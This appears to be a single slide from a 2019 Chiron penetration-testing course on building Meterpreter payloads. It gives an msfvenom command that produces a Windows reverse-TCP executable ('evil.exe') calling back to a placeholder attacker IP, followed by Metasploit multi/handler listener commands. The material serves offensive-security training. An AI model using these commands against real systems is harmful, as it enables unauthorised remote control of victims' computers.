 CHIRON
TRAINING
Building Meterpreter Payloads
• Creating a Meterpreter payload.
– Step 1: Create the Payload with a Reverse Shellcode
root@chiron:~# msfvenom -p windows/meterpreter/reverse_tcp
LHOST=Chiron_Linux_IP LPORT=Port -f exe -o evil.exe
– Step 2: Setup the multi/handler Listener
• If you want your payload to call you back…then you must have a listener
capable of accepting the connection.
root@chiron:~# msfconsole
msf > use exploit/multi/handler
msf > exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf > exploit(handler) > set LHOST Chiron_Linux_IP
msf > exploit(handler) > set LPORT Port
msf > exploit(handler) > run
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.